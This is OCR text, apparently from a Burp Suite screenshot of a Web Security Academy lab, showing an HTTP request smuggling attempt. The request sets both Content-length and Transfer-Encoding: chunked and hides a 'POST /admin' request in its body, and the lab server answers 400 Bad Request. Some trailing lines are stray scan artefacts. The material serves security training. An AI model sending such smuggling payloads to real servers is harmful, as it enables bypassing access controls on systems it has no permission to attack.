 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 0a27003e030e116dc05525af002f0050.web-security-academy.net
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-ES,es;q=0.9
15 Content-length: 4
16 Transfer-Encoding: chunked
17
18 15
19 POST /admin HTTP/1.1
20
21 0
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
R
R
R
R
R
R